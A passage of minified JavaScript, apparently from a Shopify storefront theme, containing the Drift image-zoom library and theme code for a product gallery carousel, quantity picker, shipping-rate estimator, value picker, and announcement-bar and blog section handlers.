1),this.settings.el.removeEventListener("touchend",this._hide,!1),this.settings.el.removeEventListener("touchmove",this._handleMovement,!1)):(this.settings.el.removeEventListener("touchstart",this._preventDefault,!1),this.settings.el.removeEventListener("touchend",this._preventDefault,!1),this.settings.el.removeEventListener("touchmove",this._preventDefault,!1))}},{key:"_handleEntry",value:function(e){this._preventDefaultAllowTouchScroll(e),"mouseenter"==(this._lastMovement=e).type&&this.settings.hoverDelay?this.entryTimeout=setTimeout(this._show,this.settings.hoverDelay):this.settings.touchDelay?this.entryTimeout=setTimeout(this._show,this.settings.touchDelay):this._show()}},{key:"_show",value:function(){var e;this.enabled&&((e=this.settings.onShow)&&"function"==typeof e&&e(),this.settings.zoomPane.show(this.settings.el.getAttribute(this.settings.sourceAttribute),this.settings.el.clientWidth,this.settings.el.clientHeight),!this._lastMovement||((e=this._lastMovement.touches)&&this.settings.touchBoundingBox||!e&&this.settings.hoverBoundingBox)&&this.boundingBox.show(this.settings.zoomPane.el.clientWidth,this.settings.zoomPane.el.clientHeight),this._handleMovement())}},{key:"_hide",value:function(e){e&&this._preventDefaultAllowTouchScroll(e),this._lastMovement=null,this.entryTimeout&&clearTimeout(this.entryTimeout),this.boundingBox&&this.boundingBox.hide();e=this.settings.onHide;e&&"function"==typeof e&&e(),this.settings.zoomPane.hide()}},{key:"_handleMovement",value:function(e){if(e)this._preventDefaultAllowTouchScroll(e),this._lastMovement=e;else{if(!this._lastMovement)return;e=this._lastMovement}i=e.touches?(t=(i=e.touches[0]).clientX,i.clientY):(t=e.clientX,e.clientY);var e=this.settings.el.getBoundingClientRect(),t=t-e.left,i=i-e.top,t=t/this.settings.el.clientWidth,i=i/this.settings.el.clientHeight;this.boundingBox&&this.boundingBox.setPosition(t,i,e),this.settings.zoomPane.setPosition(t,i,e)}},{key:"isShowing",get:function(){return this.settings.zoomPane.isShowing}}])&&ie(e.prototype,t),i&&ie(e,i),p}();function se(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var oe=document.createElement("div").style,ae="undefined"!=typeof document&&("animation"in oe||"webkitAnimation"in oe),re=function(){function c(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};!function(e){if(!(e instanceof c))throw new TypeError("Cannot call a class as a function")}(this),this._completeShow=this._completeShow.bind(this),this._completeHide=this._completeHide.bind(this),this._handleLoad=this._handleLoad.bind(this),this.isShowing=!1;var t=e.container,i=void 0===t?null:t,n=e.zoomFactor,s=void 0===n?K():n,o=e.inline,a=void 0===o?K():o,r=e.namespace,l=void 0===r?null:r,t=e.showWhitespaceAtEdges,n=void 0===t?K():t,o=e.containInline,r=void 0===o?K():o,t=e.inlineOffsetX,o=void 0===t?0:t,t=e.inlineOffsetY,t=void 0===t?0:t,e=e.inlineContainer,e=void 0===e?document.body:e;this.settings={container:i,zoomFactor:s,inline:a,namespace:l,showWhitespaceAtEdges:n,containInline:r,inlineOffsetX:o,inlineOffsetY:t,inlineContainer:e},this.openClasses=this._buildClasses("open"),this.openingClasses=this._buildClasses("opening"),this.closingClasses=this._buildClasses("closing"),this.inlineClasses=this._buildClasses("inline"),this.loadingClasses=this._buildClasses("loading"),this._buildElement()}var e,t,i;return e=c,(t=[{key:"_buildClasses",value:function(e){var t=["drift-".concat(e)],i=this.settings.namespace;return i&&t.push("".concat(i,"-").concat(e)),t}},{key:"_buildElement",value:function(){this.el=document.createElement("div"),Q(this.el,this._buildClasses("zoom-pane"));var e=document.createElement("div");Q(e,this._buildClasses("zoom-pane-loader")),this.el.appendChild(e),this.imgEl=document.createElement("img"),this.el.appendChild(this.imgEl)}},{key:"_setImageURL",value:function(e){this.imgEl.setAttribute("src",e)}},{key:"_setImageSize",value:function(e,t){this.imgEl.style.width="".concat(e*this.settings.zoomFactor,"px"),this.imgEl.style.height="".concat(t*this.settings.zoomFactor,"px")}},{key:"setPosition",value:function(e,t,i){var n=this.imgEl.offsetWidth,s=this.imgEl.offsetHeight,o=this.el.offsetWidth,a=this.el.offsetHeight,r=o/2-n*e,l=a/2-s*t,c=o-n,d=a-s,h=0<c,u=0<d,n=h?c/2:0,s=u?d/2:0,h=h?c/2:c,c=u?d/2:d;this.el.parentElement===this.settings.inlineContainer&&(u=window.pageXOffset,d=window.pageYOffset,e=i.left+e*i.width-o/2+this.settings.inlineOffsetX+u,t=i.top+t*i.height-a/2+this.settings.inlineOffsetY+d,this.settings.containInline&&(e<i.left+u?e=i.left+u:e+o>i.left+i.width+u&&(e=i.left+i.width-o+u),t<i.top+d?t=i.top+d:t+a>i.top+i.height+d&&(t=i.top+i.height-a+d)),this.el.style.left="".concat(e,"px"),this.el.style.top="".concat(t,"px")),this.settings.showWhitespaceAtEdges||(n<r?r=n:r<h&&(r=h),s<l?l=s:l<c&&(l=c)),this.imgEl.style.transform="translate(".concat(r,"px, ").concat(l,"px)"),this.imgEl.style.webkitTransform="translate(".concat(r,"px, ").concat(l,"px)")}},{key:"_removeListenersAndResetClasses",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),$(this.el,this.openClasses),$(this.el,this.closingClasses)}},{key:"show",value:function(e,t,i){this._removeListenersAndResetClasses(),this.isShowing=!0,Q(this.el,this.openClasses),this.imgEl.getAttribute("src")!=e&&(Q(this.el,this.loadingClasses),this.imgEl.addEventListener("load",this._handleLoad,!1),this._setImageURL(e)),this._setImageSize(t,i),this._isInline?this._showInline():this._showInContainer(),ae&&(this.el.addEventListener("animationend",this._completeShow,!1),this.el.addEventListener("webkitAnimationEnd",this._completeShow,!1),Q(this.el,this.openingClasses))}},{key:"_showInline",value:function(){this.settings.inlineContainer.appendChild(this.el),Q(this.el,this.inlineClasses)}},{key:"_showInContainer",value:function(){this.settings.container.appendChild(this.el)}},{key:"hide",value:function(){this._removeListenersAndResetClasses(),this.isShowing=!1,ae?(this.el.addEventListener("animationend",this._completeHide,!1),this.el.addEventListener("webkitAnimationEnd",this._completeHide,!1),Q(this.el,this.closingClasses)):($(this.el,this.openClasses),$(this.el,this.inlineClasses))}},{key:"_completeShow",value:function(){this.el.removeEventListener("animationend",this._completeShow,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeShow,!1),$(this.el,this.openingClasses)}},{key:"_completeHide",value:function(){this.el.removeEventListener("animationend",this._completeHide,!1),this.el.removeEventListener("webkitAnimationEnd",this._completeHide,!1),$(this.el,this.openClasses),$(this.el,this.closingClasses),$(this.el,this.inlineClasses),this.el.setAttribute("style",""),this.el.parentElement===this.settings.container?this.settings.container.removeChild(this.el):this.el.parentElement===this.settings.inlineContainer&&this.settings.inlineContainer.removeChild(this.el)}},{key:"_handleLoad",value:function(){this.imgEl.removeEventListener("load",this._handleLoad,!1),$(this.el,this.loadingClasses)}},{key:"_isInline",get:function(){var e=this.settings.inline;return!0===e||"number"==typeof e&&window.innerWidth<=e}}])&&se(e.prototype,t),i&&se(e,i),c}();function le(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var ce=function(){function b(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(!function(e){if(!(e instanceof b))throw new TypeError("Cannot call a class as a function")}(this),this.VERSION="1.4.0",this.triggerEl=e,this.destroy=this.destroy.bind(this),!J(this.triggerEl))throw new TypeError("`new Drift` requires a DOM element as its first argument.");var i=t.namespace||null,n=t.showWhitespaceAtEdges||!1,s=t.containInline||!1,o=t.inlineOffsetX||0,a=t.inlineOffsetY||0,r=t.inlineContainer||document.body,l=t.sourceAttribute||"data-zoom",c=t.zoomFactor||3,d=void 0===t.paneContainer?document.body:t.paneContainer,h=t.inlinePane||375,u=!("handleTouch"in t)||!!t.handleTouch,p=t.onShow||null,m=t.onHide||null,f=!("injectBaseStyles"in t)||!!t.injectBaseStyles,g=t.hoverDelay||0,v=t.touchDelay||0,y=t.hoverBoundingBox||!1,e=t.touchBoundingBox||!1,t=t.boundingBoxContainer||document.body;if(!0!==h&&!J(d))throw new TypeError("`paneContainer` must be a DOM element when `inlinePane !== true`");if(!J(r))throw new TypeError("`inlineContainer` must be a DOM element");this.settings={namespace:i,showWhitespaceAtEdges:n,containInline:s,inlineOffsetX:o,inlineOffsetY:a,inlineContainer:r,sourceAttribute:l,zoomFactor:c,paneContainer:d,inlinePane:h,handleTouch:u,onShow:p,onHide:m,injectBaseStyles:f,hoverDelay:g,touchDelay:v,hoverBoundingBox:y,touchBoundingBox:e,boundingBoxContainer:t},this.settings.injectBaseStyles&&(document.querySelector(".drift-base-styles")||((e=document.createElement("style")).type="text/css",e.classList.add("drift-base-styles"),e.appendChild(document.createTextNode(Z)),(t=document.head).insertBefore(e,t.firstChild))),this._buildZoomPane(),this._buildTrigger()}var e,t,i;return e=b,(t=[{key:"_buildZoomPane",value:function(){this.zoomPane=new re({container:this.settings.paneContainer,zoomFactor:this.settings.zoomFactor,showWhitespaceAtEdges:this.settings.showWhitespaceAtEdges,containInline:this.settings.containInline,inline:this.settings.inlinePane,namespace:this.settings.namespace,inlineOffsetX:this.settings.inlineOffsetX,inlineOffsetY:this.settings.inlineOffsetY,inlineContainer:this.settings.inlineContainer})}},{key:"_buildTrigger",value:function(){this.trigger=new ne({el:this.triggerEl,zoomPane:this.zoomPane,handleTouch:this.settings.handleTouch,onShow:this.settings.onShow,onHide:this.settings.onHide,sourceAttribute:this.settings.sourceAttribute,hoverDelay:this.settings.hoverDelay,touchDelay:this.settings.touchDelay,hoverBoundingBox:this.settings.hoverBoundingBox,touchBoundingBox:this.settings.touchBoundingBox,namespace:this.settings.namespace,zoomFactor:this.settings.zoomFactor,boundingBoxContainer:this.settings.boundingBoxContainer})}},{key:"setZoomImageURL",value:function(e){this.zoomPane._setImageURL(e)}},{key:"disable",value:function(){this.trigger.enabled=!1}},{key:"enable",value:function(){this.trigger.enabled=!0}},{key:"destroy",value:function(){this.trigger._hide(),this.trigger._unbindEvents()}},{key:"isShowing",get:function(){return this.zoomPane.isShowing}},{key:"zoomFactor",get:function(){return this.settings.zoomFactor},set:function(e){this.settings.zoomFactor=e,this.zoomPane.settings.zoomFactor=e,this.trigger.settings.zoomFactor=e,this.boundingBox.settings.zoomFactor=e}}])&&le(e.prototype,t),i&&le(e,i),b}();Object.defineProperty(ce.prototype,"isShowing",{get:function(){return this.isShowing}}),Object.defineProperty(ce.prototype,"zoomFactor",{get:function(){return this.zoomFactor},set:function(e){this.zoomFactor=e}}),ce.prototype.setZoomImageURL=ce.prototype.setZoomImageURL,ce.prototype.disable=ce.prototype.disable,ce.prototype.enable=ce.prototype.enable,ce.prototype.destroy=ce.prototype.destroy;function de(e){a(this,de),this.element=e,!Shopify.designMode||(e=this.element.querySelector(".page__header"))&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",e))}function he(e){a(this,he),this.element=e,Shopify.designMode&&this.element.classList.remove("hidden-lap-and-up")}var ue,pe,me=function(){function i(e,t){a(this,i),this.element=e,this.delegateElement=new u(this.element),this.viewInSpaceElement=this.element.querySelector("[data-shopify-xr]"),this.options=t,this.media={},this.previouslySelectedMedia=null,this._createCarousel(),this._createZoom(),this._attachListeners()}return r(i,[{key:"destroy",value:function(){for(var e in this.flickityInstance&&this.flickityInstance.destroy(),this.media)this.media.hasOwnProperty(e)&&this.media[e].destroy()}},{key:"_attachListeners",value:function(){this.delegateElement.on("model:played",this._disableDrag.bind(this)),this.delegateElement.on("video:played",this._disableDrag.bind(this)),this.delegateElement.on("model:paused",this._enableDrag.bind(this)),this.delegateElement.on("video:paused",this._enableDrag.bind(this))}},{key:"variantHasChanged",value:function(o){var a=this,e=!1;v.mutate(function(){a.productGalleryCellsElements.forEach(function(i,n){var s;i.hasAttribute("data-group-name")&&(s=i.getAttribute("data-group-name"),a.options.productOptions.forEach(function(e,t){e.toLowerCase()===s&&(o["option".concat(t+1)].toLowerCase()===i.getAttribute("data-group-value")||o.featured_media&&o.featured_media.id===parseInt(i.getAttribute("data-media-id"))?(i.classList.remove("is-filtered"),a.productThumbnailsCellsElements[n].classList.remove("is-filtered")):(i.classList.add("is-filtered"),a.productThumbnailsCellsElements[n].classList.add("is-filtered")))}),e=!0)}),e&&(a.flickityInstance.deactivate(),a.flickityInstance.activate()),f.matchesBreakpoint("lap-and-up")&&a.element.querySelectorAll(".product-gallery__carousel-item").forEach(function(e){e.classList.remove("product-gallery__carousel-item--hidden")}),o&&o.featured_media&&a.flickityInstance.selectCell('[data-media-id="'.concat(o.featured_media.id,'"]'))})}},{key:"_createCarousel",value:function(){var i,e,n=this;this.productGalleryElement=this.element.querySelector(".product-gallery__carousel"),this.productGalleryCellsElements=this.productGalleryElement?this.productGalleryElement.querySelectorAll(".product-gallery__carousel-item"):[],this.productGalleryElement&&(this.productGalleryCellsElements.forEach(function(e){switch(e.getAttribute("data-media-type")){case"external_video":case"video":n.media[e.getAttribute("data-media-id")]=new I(e,n.options.enableVideoLooping);break;case"model":n.media[e.getAttribute("data-media-id")]=new D(e)}}),1<parseInt(this.productGalleryElement.getAttribute("data-media-count"))&&(e=[].slice.call(this.productGalleryCellsElements).filter(function(e){return!e.classList.contains("is-filtered")}),i=0,e.forEach(function(e,t){e.getAttribute("data-media-id")===n.productGalleryElement.getAttribute("data-initial-media-id")&&(i=t)}),(e=e[i]).classList.add("is-selected"),this.productGalleryElement.style.height="".concat(e.clientHeight,"px"),this.flickityInstance=new X(this.productGalleryElement,{accessibility:!1,prevNextButtons:!1,pageDots:!1,adaptiveHeight:!0,draggable:!f.matchesBreakpoint("supports-hover"),fade:"fade"===this.options.galleryTransitionEffect,cellSelector:".product-gallery__carousel-item:not(.is-filtered)",initialIndex:i,on:{ready:function(){setTimeout(function(){n.productGalleryElement.style.height=null},1e3)}}}))),this.productThumbnailsListElement=this.element.querySelector(".product-gallery__thumbnail-list"),this.delegateElement.on("click",".product-gallery__thumbnail",this._onThumbnailClicked.bind(this)),this.productThumbnailsListElement&&this.flickityInstance&&(this.productThumbnailsCellsElements=this.productThumbnailsListElement.querySelectorAll(".product-gallery__thumbnail"),this.flickityInstance.on("select",this._onGallerySlideChanged.bind(this)),"fade"===this.options.galleryTransitionEffect?this.flickityInstance.on("select",this._onGallerySlideSettled.bind(this)):this.flickityInstance.on("settle",this._onGallerySlideSettled.bind(this)),this._onGallerySlideChanged(!1),this._onGallerySlideSettled())}},{key:"_createZoom",value:function(){var t,i=this;this.options.enableImageZoom&&(this.driftObjects=[],t=this.element.querySelector(".product__zoom-wrapper"),f.matchesBreakpoint("supports-hover")&&this.element.querySelectorAll(".product-gallery__image").forEach(function(e){i.driftObjects.push(new ce(e,{containInline:"outside"===i.options.zoomEffect,inlinePane:window.innerWidth<1024||"outside"!==i.options.zoomEffect,hoverBoundingBox:"outside"===i.options.zoomEffect,handleTouch:!1,inlineOffsetY:window.innerWidth<1024?-85:0,paneContainer:t}))}))}},{key:"_onGallerySlideChanged",value:function(){var e,t=this,i=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],n=null,s=null;this.productThumbnailsCellsElements.forEach(function(e){e.classList.contains("is-nav-selected")&&(n=e),e.getAttribute("data-media-id")===t.flickityInstance.selectedElement.getAttribute("data-media-id")&&(s=e)}),n.classList.remove("is-nav-selected"),s.classList.add("is-nav-selected"),f.matchesBreakpoint("pocket")?(e=s.offsetLeft-(this.productThumbnailsListElement.parentNode.clientWidth-s.clientWidth)/2,this.productThumbnailsListElement.parentNode.scrollTo({left:e,behavior:i?"smooth":"auto"})):(e=s.offsetTop-(this.productThumbnailsListElement.clientHeight-s.clientHeight)/2,this.productThumbnailsListElement.scrollTo({top:e,behavior:i?"smooth":"auto"}))}},{key:"_onGallerySlideSettled",value:function(){this._handleMedia(this.flickityInstance.selectedElement),f.matchesBreakpoint("lap-and-up")&&this.element.querySelectorAll(".product-gallery__carousel-item:not(.is-selected)").forEach(function(e){e.classList.add("product-gallery__carousel-item--hidden")})}},{key:"_onThumbnailClicked",value:function(e,t){e.preventDefault(),this.flickityInstance&&(this.flickityInstance.selectCell('[data-media-id="'.concat(t.getAttribute("data-media-id"),'"]')),f.matchesBreakpoint("lap-and-up")&&this.element.querySelectorAll(".product-gallery__carousel-item").forEach(function(e){e.classList.remove("product-gallery__carousel-item--hidden")}))}},{key:"_disableDrag",value:function(){this.flickityInstance.options.draggable=!1,this.flickityInstance.updateDraggable()}},{key:"_enableDrag",value:function(){this.flickityInstance.options.draggable=!f.matchesBreakpoint("supports-hover"),this.flickityInstance.updateDraggable()}},{key:"_handleMedia",value:function(e){var t=null===this.previouslySelectedMedia;if(this.previouslySelectedMedia&&this.previouslySelectedMedia!==e){switch(this.previouslySelectedMedia.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[this.previouslySelectedMedia.getAttribute("data-media-id")].hasBeenDeselected()}"model"===this.previouslySelectedMedia.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",this.viewInSpaceElement.getAttribute("data-shopify-model3d-default-id"))}switch(e.getAttribute("data-media-type")){case"video":case"external_video":case"model":this.media[e.getAttribute("data-media-id")].hasBeenSelected(t),this.element.querySelector(".product-gallery__carousel").classList.remove("product-gallery__carousel--zoomable");break;case"image":this.element.querySelector(".product-gallery__carousel").classList.add("product-gallery__carousel--zoomable")}"model"===e.getAttribute("data-media-type")&&this.viewInSpaceElement&&this.viewInSpaceElement.setAttribute("data-shopify-model3d-id",e.getAttribute("data-media-id")),this.previouslySelectedMedia=e}}]),i}(),fe=function(){function t(e){a(this,t),this.element=e,this._attachListeners()}return r(t,[{key:"_attachListeners",value:function(){this.element.addEventListener("change",this._onSelectValueChanged.bind(this))}},{key:"_onSelectValueChanged",value:function(e){var t,i;10===parseInt(e.target.value)&&(t=e.target.closest(".select-wrapper"),(i=document.createElement("input")).id=e.target.id,i.className="product-form__quantity form__field form__field--small form__field--text",i.pattern="[0-9]*",i.name="quantity",i.value="10",t.parentNode.replaceChild(i,t),i.focus(),i.addEventListener("keyup",this._onInputValueChanged.bind(this)),i.addEventListener("focusout",this._onInputFocusOut.bind(this)))}},{key:"_onInputValueChanged",value:function(e){var t=e.target.value;""!==t&&isNaN(t)&&(e.target.value=Math.max(1,parseInt(t)||1))}},{key:"_onInputFocusOut",value:function(e){e.target.value=Math.max(1,parseInt(e.target.value)||1)}}]),t}(),ge=function(){function i(e,t){a(this,i),this.element=e,this.delegateElement=new u(this.element),this.options=t,this.countrySelector=new m(this.element.querySelector('[name="country"]'),this.element.querySelector('[name="province"]')),this._attachListeners()}return r(i,[{key:"destroy",value:function(){this.delegateElement.off("click"),this.countrySelector.destroy()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="estimate-shipping"]',this._fetchRates.bind(this))}},{key:"_fetchRates",value:function(){document.dispatchEvent(new CustomEvent("theme:loading:start")),this.options.singleProduct?this._fetchRatesForProduct():this._fetchRatesForCart()}},{key:"_fetchRatesForCart",value:function(){var i=this,e=this.element.querySelector('[name="country"]').value,t=this.element.querySelector('[name="province"]').value,n=this.element.querySelector('[name="zip"]').value;fetch("".concat(window.routes.cartUrl,"/shipping_rates.json?shipping_address[zip]=").concat(n,"&shipping_address[country]=").concat(e,"&shipping_address[province]=").concat(t),{credentials:"same-origin",method:"GET"}).then(function(t){document.dispatchEvent(new CustomEvent("theme:loading:end")),t.json().then(function(e){i._formatResults(t.ok,e)})})}},{key:"_fetchRatesForProduct",value:function(){var n=this,s=this._getCookie("cart"),e="temp-cart-cookie___"+Date.now()+parseInt(1e3*Math.random()),t="fake-cart-cookie___"+Date.now()+parseInt(1e3*Math.random());s||(this._updateCartCookie(e),s=this._getCookie("cart")),s.length<32||(this._updateCartCookie(t),t=document.querySelector('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(t)),credentials:"same-origin",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"},method:"POST"}).then(function(e){e.json().then(function(){var e=n.element.querySelector('[name="country"]').value,t=n.element.querySelector('[name="province"]').value,i=n.element.querySelector('[name="zip"]').value;fetch("".concat(window.routes.cartUrl,"/shipping_rates.json?shipping_address[zip]=").concat(i,"&shipping_address[country]=").concat(e,"&shipping_address[province]=").concat(t),{credentials:"same-origin",method:"GET"}).then(function(t){document.dispatchEvent(new CustomEvent("theme:loading:end")),t.json().then(function(e){n._formatResults(t.ok,e)}),n._updateCartCookie(s)}).catch(function(){n._updateCartCookie(s)})}).catch(function(){n._updateCartCookie(s),document.dispatchEvent(new CustomEvent("theme:loading:end"))})}))}},{key:"_formatResults",value:function(e,t){var i,n,s=this.element.querySelector(".shipping-estimator__results");s.innerHTML="",e?0===(e=t.shipping_rates).length?s.innerHTML="<p>".concat(window.languages.shippingEstimatorNoResults,"</p>"):(1===e.length?s.innerHTML="<p>".concat(window.languages.shippingEstimatorOneResult,"</p>"):s.innerHTML="<p>".concat(window.languages.shippingEstimatorMultipleResults.replace("{{count}}",e.length),"</p>"),i="",e.forEach(function(e){i+="<li>".concat(e.name,": ").concat(P.formatMoney(e.price,window.theme.moneyFormat),"</li>")}),s.innerHTML+="<ul>".concat(i,"</ul>")):(s.innerHTML="<p>".concat(window.languages.shippingEstimatorErrors,"</p>"),n="",Object.keys(t).forEach(function(e){n+='<li class="alert__list-item">'.concat(e," ").concat(t[e],"</li>")}),s.innerHTML+="<ul>".concat(n,"</ul>")),s.style.display="block"}},{key:"_getCookie",value:function(e){e="; ".concat(document.cookie).split("; "+e+"=");if(2===e.length)return e.pop().split(";").shift()}},{key:"_updateCartCookie",value:function(e){var t=new Date;t.setTime(t.getTime()+12096e5),document.cookie="cart=".concat(e,"; expires=").concat(t.toUTCString(),"; path=/")}}]),i}(),ve=function(){function i(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};a(this,i),this.id=e,this.delegateRoot=new u(document.documentElement),this.isOpen=!1,this.togglerElement=document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')),this.onSelect=t.onValueSelect||function(){},this._attachListeners()}return r(i,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click",'[data-action="close-value-picker"][aria-controls="'.concat(this.id,'"]'),this._toggle.bind(this)),this.delegateRoot.on("click","#".concat(this.id,' [data-action="select-value"]'),this._selectValue.bind(this)),this.delegateRoot.on("click",this._detectOutsideClick.bind(this),!0),this.delegateRoot.on("focusout","#".concat(this.id),this._onFocusOut.bind(this))}},{key:"_toggle",value:function(e){this.isOpen?this._close(e):this._open(e)}},{key:"_open",value:function(){document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","true"),document.getElementById(this.id).setAttribute("aria-hidden","false"),f.matchesBreakpoint("phone")&&(document.querySelector(".shopify-section__header").style.zIndex="3"),this.isOpen=!0,document.body.classList.add("no-mobile-scroll")}},{key:"_close",value:function(){document.querySelector('[data-action="open-value-picker"][aria-controls="'.concat(this.id,'"]')).setAttribute("aria-expanded","false"),document.getElementById(this.id).setAttribute("aria-hidden","true"),document.querySelector(".shopify-section__header").style.zIndex="",this.isOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_selectValue",value:function(e,t){this.onSelect(t.getAttribute("data-value")),this._close()}},{key:"_onFocusOut",value:function(e){document.getElementById(this.id).contains(e.relatedTarget)||this._close()}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&this.togglerElement!==e.target&&!this.togglerElement.contains(e.target)&&!e.target.closest(".value-picker__inner")&&this.isOpen&&this._close(e)}}]),i}(),ye=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.element.querySelectorAll('[action*="/account/addresses"]').forEach(function(e){new m(e.querySelector('[name="address[country]"]'),e.querySelector('[name="address[province]"]'))}),this.pageSelector=new ve("account-selector")}return r(t,[{key:"_onUnload",value:function(){this.pageSelector.destroy()}}]),t}(),be=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.isOpen=!1,this.options.showNewsletter?document.documentElement.style.setProperty("--announcement-bar-button-width",this.element.querySelector(".announcement-bar__button").clientWidth+"px"):document.documentElement.style.removeProperty("--announcement-bar-button-width"),this._attachListeners()}return r(t,[{key:"onSelect",value:function(){this.options.showNewsletter&&!this.isOpen&&this._toggleNewsletter()}},{key:"onDeselect",value:function(){this.options.showNewsletter&&this.isOpen&&this._toggleNewsletter()}},{key:"onUnload",value:function(){this.domDelegate.off()}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-newsletter"]',this._toggleNewsletter.bind(this)),this.domDelegate.on("keyup",this._handleKey.bind(this))}},{key:"_toggleNewsletter",value:function(){var e=this.element.querySelector(".announcement-bar__button"),t=this.element.querySelector(".announcement-bar__newsletter");"false"===e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","true"),t.setAttribute("aria-hidden","false"),c.slideDown(t,function(){_.trapFocus(t,"announcement-bar")})):(e.setAttribute("aria-expanded","false"),t.setAttribute("aria-hidden","true"),c.slideUp(t),_.removeTrapFocus(t,"announcement-bar")),this.isOpen=!this.isOpen}},{key:"_handleKey",value:function(e){27===e.keyCode&&this.isOpen&&this._toggleNewsletter()}}]),t}(),we=function(){function t(e){a(this,t),this.element=e,this.blogTagSelector=new ve("blog-tag-selector"),!Shopify.designMode||(e=this.element.querySelector(".page__header"))&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",e))}return r(t,[{key:"onUnload",value:function(){this.blogTagSelector.destroy()}}]),t}(),_e=function(){function t(e){a(this,t),this.element=e,Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges()),"blog"===window.theme.pageType&&this._fixItemsPerRow()}return r(t,[{key:"_fixItemsPerRow",value:function(){0===this.element.querySelectorAll(".blog-sidebar__item").length?(document.querySelector(".blog-container").classList.add("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach(function(e){e.classList.contains("1/2--lap-and-up")&&(e.classList.remove("1/2--lap-and-up"),e.classList.add("1/3--lap-and-up"))})):(document.querySelector(".blog-container").classList.remove("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach(function(e){e.classList.contains("1/3--lap-and-up")&&(e.classList.remove("1/3--lap-and-up"),e.classList.add("1/2--lap-and-up"))}))}}]),t}(),Ee=function(){function n(e){var t=this;a(this,n),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.productGallery=new me(this.element,this.options),this._initShopifyReviews(),this.options.isQuickView&&this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init(),this.productVariants=new z(this.element,this.options),this.options.showShippingEstimator&&(this.shippingEstimator=new ge(this.element.querySelector(".shipping-estimator"),{singleProduct:!0})),!this.options.showQuantitySelector||(i=this.element.querySelector('select[name="quantity"]'))&&(this.quantityPicker=new fe(i));var i=this.element.querySelector(".product-block-list__item--info .card");i&&(this.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(i.clientHeight,"px"),window.ResizeObserver&&(this.productInfoResizeObserver=new ResizeObserver(function(e){e[0].contentBoxSize?t.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentBoxSize.blockSize,"px"):t.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentRect.height,"px")}),this.productInfoResizeObserver.observe(i)),this.options.infoOverflowScroll&&(this.infoOverflowScroller=new L(i,{offsetTop:document.documentElement.style.getPropertyValue("--header-is-sticky")*parseInt(document.documentElement.style.getPropertyValue("--header-height")+30),offsetBottom:30}))),this._attachListeners()}return r(n,[{key:"onUnload",value:function(){this.productVariants.destroy(),this.productGallery.destroy(),this.options.showShippingEstimator&&this.shippingEstimator.destroy(),this.options.infoOverflowScroll&&this.infoOverflowScroller.destroy(),window.ResizeObserver&&this.productInfoResizeObserver&&this.productInfoResizeObserver.disconnect(),this.delegateElement.off(),this.element.removeEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_attachListeners",value:function(){this._onVariantChangedListener=this._onVariantChanged.bind(this),this.element.addEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_initShopifyReviews",value:function(){var e=this;Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges(),window.SPR.loadProducts()),window.SPRCallbacks={},window.SPRCallbacks.onFormSuccess=function(){e.element.querySelector("#shopify-product-reviews .spr-form").classList.add("spr-form-submitted")},this.options.isQuickView&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadBadges(),this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init())}},{key:"_onVariantChanged",value:function(e){this.productGallery.variantHasChanged(e.detail.variant)}}]),n}(),ke=function(){function t(e){a(this,t),this.element=e,this.domDelegate=new u(this.element),this.delegateRoot=new u(document.documentElement),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.showShippingEstimator&&(this.shippingEstimator=new ge(this.element.querySelector(".shipping-estimator"),{singleProduct:!1})),this._attachListeners(),this._enforceMinimumHeight()}return 